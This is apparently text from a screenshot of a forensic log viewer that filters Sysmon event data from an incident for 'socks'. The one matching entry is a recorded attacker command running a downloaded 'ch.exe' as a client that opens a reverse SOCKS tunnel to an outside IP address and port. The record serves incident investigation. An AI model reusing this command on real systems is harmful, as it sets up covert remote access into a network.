 sysmon.csv
Drag a column header here to group by that column
socks
Find
Payload Data6
Executable Info
Source File
ParentCommandL...
"C:\Users\benimaru\Downloads\ch.exe" client 167.71.199.191:8080 R:socks
C:\Users\user\Desktop\Incident Files\sysmon.evtx
Cell contents
"C:\Users\benimaru\Downloads\ch.exe" client 167.71.199.191:8080 R:socks